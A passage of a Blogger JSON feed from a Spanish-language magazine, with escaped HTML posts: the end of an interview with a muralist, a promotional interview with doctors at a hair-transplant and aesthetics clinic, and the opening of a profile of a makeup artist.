viajar a lugares más lejano, es más me encantaría recibir alguna vez una invitación para ir a Paraguay, principalmente.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/s1928\/ser%205.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"1928\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/w640-h198\/ser%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEncontrame en el facebook como \"Sergio Vogler Murales\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETu dedicación es exclusivamente, Murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA parte de murales, también pinto cuadros con paisajes, animales, retratos, etc. Ya\u0026nbsp; tuve contactos con gente de otras provincias en Argentina y en exterior. Por ejemplo, a Indonesia fue uno de mis cuadros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/s1753\/ser%208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1753\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/w640-h178\/ser%208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2099059566802521811\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html","title":"SERGIO VOGLER - MURALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s72-c\/ser%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2084160968986454833"},"published":{"$t":"2023-09-16T11:11:00.004-07:00"},"updated":{"$t":"2023-09-16T11:11:49.295-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"CLÍNICA CAPILLARY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s1221\/CAPI%205.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1113\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s320\/CAPI%205.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTÉTICA AVANZADA Y\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #073763; font-family: verdana; font-size: large;\"\u003ETRASPLANTE CAPILAR\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #073763; font-family: arial;\"\u003E\u003Cb\u003EEdición 147\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa imagen de cada uno es la carta de presentación, por eso los profesionales de la Estética tiene la palabra mayor.\u0026nbsp; Sabemos que el paso del tiempo deja huellas y sin percibir, algunos van quedando calvos o, se agrandan las entradas y, estos son factores que envejecen la imagen.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Clínica Capilarry atendemos y entendemos estos problemas a los cuales damos solución, porque trabajamos en Armonización facial avanzada, Trasplante Capilar y Estética, todo esto ayuda a mejorar no sólo la apariencia sino la salud emocional. Priorizar la Salud Mental es un paso adelante para conservar los cabellos sanos y saludables, porque nuestro trabajo tiene directa conexión con la auto-estima por que lo que uno ve en el espejo influye en nuestro día a día. En Clínica Capillary encontramos a los profesionales más expertos en el tema y en esta entrevista, hablamos con cada uno de ellos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s1293\/CAPI%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1293\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s320\/CAPI%201.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Raphael Oliveira Silva\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003EMédico cirujano -\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; font-size: large; text-align: left;\"\u003E\u003Ci\u003EEspecialista en Trasplante Capilar\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El trasplante capilar es una solución definitiva?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi, para casi todo tipo de calvicie el trasplante capilar es la solución definitiva porque puede durar toda la vida. Esto se debe a que la predisposición genética a la caída del cabello reside en el folículo, y no en el cuero cabelludo.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESe produce un antes y un después del tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon el trasplante, el cambio es muy grande. Todo paciente que ha experimentado el trasplante capilar observa un cambio positivo en su fisonomía por la cantidad de pelos.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué reacción tiene el paciente a los resultados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPues, los resultados producen una armonización facial, cada paciente tiene un diseño exclusivo y especial, es decir son diseños personalizados, de ahí cambia el aspecto de la persona tal como se programó y el resultado final hace que la persona recupere su auto-estima y confianza en sí mismo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué se corrige generalmente con los implantes capilares?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn principio corrigen las imperfecciones, por ejemplo si el paciente tiene una entrada importante, una calvicie, todo se corrige y se consigue un rejuvenecimiento facial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl cabello es la parte del cuerpo que embellece a la persona y le da una aspecto juvenil, sin embargo, la calvicie resta años a la persona.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En qué momento el paciente siente el cambio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa satisfacción del paciente empieza al diseñar el trabajo y con el primer procedimiento ya siente un cambio positivo en su imagen,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué debe tener en cuenta la persona para decidir por un implante capilar?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo primero que debe observar es que ese médico sea un especialista certificado. El trasplante capilar es una excepción de la medicina, por tanto es una rama muy especial que necesita de conocimientos especiales y una excelente preparación académica, a parte de participar constantemente en congresos y capacitaciones.\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E¿Uds participan mucho en los congresos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, recientemente participé en una Congreso sobre Trasplante Capilar en Punta Cana, en donde recibí un satisfactorio aprendizaje. Nuestro equipo en Capillary estamos buscando siempre la excelencia en trasplante capilar. Le puedo asegurar que, lo más nuevo en el mundo, nosotros implantamos en esta clínica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quienes acuden en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos ubicados en un privilegiado y estratégico lugar en donde recibimos toda clase de pacientes que requieren nuestros servicios tanto de paraguayos como de brasileros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/s1553\/CAPI%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1553\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/w640-h398\/CAPI%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s1453\/CAPI%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1453\" data-original-width=\"869\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s320\/CAPI%203.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Luciano de Campos \u003Cbr \/\u003EAndrade\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECirugía Capilar y Clínica Médica\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento realizamos luego de una evaluación del caso para decidir si amerita o no una cirugía. El trasplante es una reconstrucción capilar especialmente en las personas que sufren alopecia o calvicie llamado androgenética.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es normal la caída de cabello al pasar los años?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad el cabello cae constantemente, el problema es cuando los folículos van muriendo naturalmente y no se regeneran, poco a poco la persona va quedando con menos cabello, no es una enfermedad sino una herencia genética. La cirugía capilar realiza la reconstrucción, entramos en el área donadora y extraemos los cabellos para injertar en el sitio preparado. Ahí, el cuidado y alimentación en el\u0026nbsp; pos operatorio queda a cargo del paciente para que el injerto no tenga muchas fallas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué casos son los más presentados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUno de los casos a parte de la calvicie son las entradas muy pronunciadas. Estas entradas también conocida como hairline cambia el rostro de la persona, modifica la asimetría del rostro. Está demostrado que la calvicie envejece y con la reconstrucción capilar se recupera la jovialidad hasta 15 años. Esto significa que la calidad de vida del paciente mejora con este procedimiento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿A parte de la estética, en qué beneficia el implante capilar al paciente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAl realizar un implante capilar, el paciente cambia a mejor calidad de vida, le ayuda a mejorar la salud emocional, le da seguridad. Sin implantes, la persona se pierde casi toda\u0026nbsp; socialización con amigos y familias porque le da vergüenza salir calvo o tener que quitarse el quepis en ciertos lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El estrés tiene relación con la caída de cabello?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro, el estrés es uno de los causantes de la caída de cabello porque un cabello normal y bien tratado también cae pero vuelve a reponerse naturalmente. Un cabello implantado ya no cae más toda vez que el paciente haya seguido con los cuidados requeridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo se realiza el procedimiento y el trabajo final?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento es minucioso porque se trabaja pelo por pelo con previa anestesia para no sentir ninguna incomodidad. Quedan naturalmente e imperceptible.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es costoso este tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad acceder a estos servicios se ha facilitado muchísimo a los pacientes de todos los niveles. Es cuestión de tomar la decisión de estar bien, de mejorar su apariencia y calidad de vida: es más alegre y más seguro.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s937\/CAPI%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"937\" data-original-width=\"657\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s320\/CAPI%204.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Werichy Araújo\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EArmonización facial avanzada\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿En qué consiste la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial es un procedimiento de intervención estética, que reúne diversas técnicas, entre ellas están la bichectomía, aplicación de toxina botulínica, carboxiterapia, intradermoterapia, peelings químicos, lifting facial y rellenos con usos de productos químicos como el ácido hialurónico y la toxina botulínica (botox).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo procede el profesional?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl profesional está habilitado para orientar y realizar los procedimientos y la remodelación del rostro del paciente, buscando atender los deseos y ansias estéticas. Por ello, para realizar cualquier procedimiento solicitamos un análisis médico de la estructura anatómica facial\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué efecto produce la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial ganó popularidad por ser un procedimiento mínimamente invasivo con efecto directo sobre la autoestima de los pacientes.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELa armonización facial tiene gran popularidad en las redes sociales.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Armonización facial es un procedimiento muy promocionado por los influencers, celebridades y público en general en las redes sociales como Instagram. Su popularidad se extendió tanto que, hoy día también proliferan los cursos de Estética a nivel mundial.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo trabajan en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la Clínica Capillary trabajamos en Endolift que es una tecnología de punta, haciendo lipólisis de la gordura (quema de gordura) mediante fibra óptica con láser que quema inmediatamente la gordura, retrae la piel y estimula la producción de colágeno.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2084160968986454833\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html","title":"CLÍNICA CAPILLARY"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s72-c\/CAPI%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7727111828786178715"},"published":{"$t":"2023-07-10T13:53:00.002-07:00"},"updated":{"$t":"2023-07-10T13:53:19.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"MARY INSFRAN MAKE UP  - 8 años de servicios"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; font-family: arial;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s4496\/DSC_3969.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s320\/DSC_3969.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Pacifico;\"\u003ESra. Mary Insfrán.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEL MAKE UP ES UN CONJUNTO DE PASIONES, ES ARTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELa Sra. Mary Insfrán es la “madre reina” de las maquilladoras, está cumpliendo 25 años de experiencia en este maravilloso mundo, sus inicios fue a los 18 años siendo una consultora de belleza para una de las grandes empresas paraguayas que velan por la belleza femenina. Así iniciaba en el Shopping Vendome -Galería Guaraní.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHoy día es una emprendedora que alcanzó y vive su gloria pasando su 